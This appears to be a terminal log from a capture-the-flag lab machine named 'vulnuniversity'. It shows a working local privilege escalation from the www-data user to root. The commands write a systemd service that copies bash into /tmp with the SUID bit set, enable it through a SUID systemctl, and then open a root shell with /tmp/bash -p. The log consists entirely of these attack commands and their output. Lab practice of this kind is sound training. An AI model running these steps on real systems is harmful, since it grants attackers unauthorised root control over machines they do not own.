 www-data@vulnuniversity:/tmp$ TF=$(mktemp).service
www-data@vulnuniversity:/tmp$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cp /bin/bash /tmp/ && chmod u+s /tmp/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/tmp$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.BSfo6SPJZm.service to /tmp/tmp.BSfo6SPJZm.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.BSfo6SPJZm.service to /tmp/tmp.BSfo6SPJZm.service.
www-data@vulnuniversity:/tmp$
www-data@vulnuniversity:/tmp$
www-data@vulnuniversity:/tmp$ ls -la /tmp/bash
-rwsr-xr-x 1 root root 1037528 Apr 12 12:10 /tmp/bash
www-data@vulnuniversity:/tmp$ /tmp/bash -p
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-4.3#